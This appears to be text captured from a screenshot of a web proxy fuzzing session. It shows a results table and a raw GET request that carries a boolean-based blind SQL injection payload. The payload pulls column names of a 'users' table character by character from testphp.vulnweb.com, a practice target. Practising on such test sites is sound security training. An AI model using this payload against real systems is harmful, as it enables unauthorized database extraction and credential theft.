 Row Payload Status Words Length Time Label
17 1/a 200 2145 6754 298
21 2/d 200 2145 6754 210
44 3/d 200 2145 6754 239
93 4/r 200 2145 6754 207
97 5/e 200 2145 6754 208
139 6/s 200 2145 6754 211
173 7/s 200 2145 6754 209
0 1/b 200 1782 5382 296
1 1/j 200 1782 5382 311
2 1/e 200 1782 5382 298
3 1/f 200 1782 5382 298
4 1/n 200 1782 5382 310
5 1/q 200 1782 5382 236
6 1/u 200 1782 5382 301
7 1/v 200 1782 5382 305
8 1/o 200 1782 5382 307
9 1/k 200 1782 5382 313
10 1/i 200 1782 5382 313
11 1/l 200 1782 5382 313
12 1/m 200 1782 5382 308
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d"us
ers"+LIMIT+3,1),1,1)%3d'a'%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Reqs: 182 | Queued: 0 | Duration: 11 | RPS: 17 | Connections: 15 | Retries: 0 | Fails: 0 | Next: null | Completed